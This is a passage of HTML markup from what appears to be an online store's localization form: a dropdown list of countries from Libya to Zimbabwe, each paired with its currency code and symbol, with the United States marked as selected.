                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
